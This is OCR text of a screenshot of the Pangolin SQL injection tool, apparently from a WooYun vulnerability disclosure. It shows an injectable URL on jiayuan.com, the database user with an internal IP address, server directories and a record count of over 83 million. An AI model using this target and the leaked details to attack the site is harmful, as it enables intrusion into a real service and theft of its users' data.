 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL www.jiayuan.com/subject/2012Q1/ZhaoQinRatio/challenge.php?lid=8775 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
SYSTEM_USER subjectdev@10.0.1.7
SESSION_USER subjectdev@10.0.1.
CURRENT_USER subjectdev@10.0.1.
BASE DIR /usr/local/mysql/
DATA DIR /u01/data/
TEMP DIR /tmp
group_concat_ma... 1024
Information Data File Reader File Writer
Record count is : 83591888
Length is : 0
Record count is : 83591936
Stopped! 65001
www.wooyun.org